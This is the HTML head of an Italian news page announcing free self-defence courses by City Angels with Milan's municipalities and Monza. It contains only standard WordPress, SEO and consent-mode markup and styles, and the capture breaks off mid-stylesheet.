

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/
body_size: 41950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza."/>
<meta property="og:description" content="Un corso di difesa personale gratuito e aperto a tutti, organizzato e patrocinato da tutti i 9 Municipi di Milano e dal Comune di Monza. E tenuto da uno che co"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg"/>
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="600" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-09-07 17:06:44"/>
<meta property="og:article:modified_time" content="2020-09-07 17:06:44"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="city angels"/>
<meta property="og:article:tag" content="corsi"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="difesa personale"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza."/>
<meta name="twitter:description" content="Un corso di difesa personale gratuito e aperto a tutti, organizzato e patrocinato da tutti i 9 Municipi di Milano e dal Comune di Monza. E tenuto da uno che co"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2020-09-07T17:06:44+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza.","datePublished":"2020-09-07T17:06:44+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/"},"wordCount":550,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1","keywords":["attualità milano","city angels","corsi","cronaca","difesa personale","milano attualità","news milano","notizie milano"],"articleSection":["Top news"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/","url":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/","name":"I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1","datePublished":"2020-09-07T17:06:44+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg?fit=1600%2C600&ssl=1","width":1600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza. Feed dei commenti" href="https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 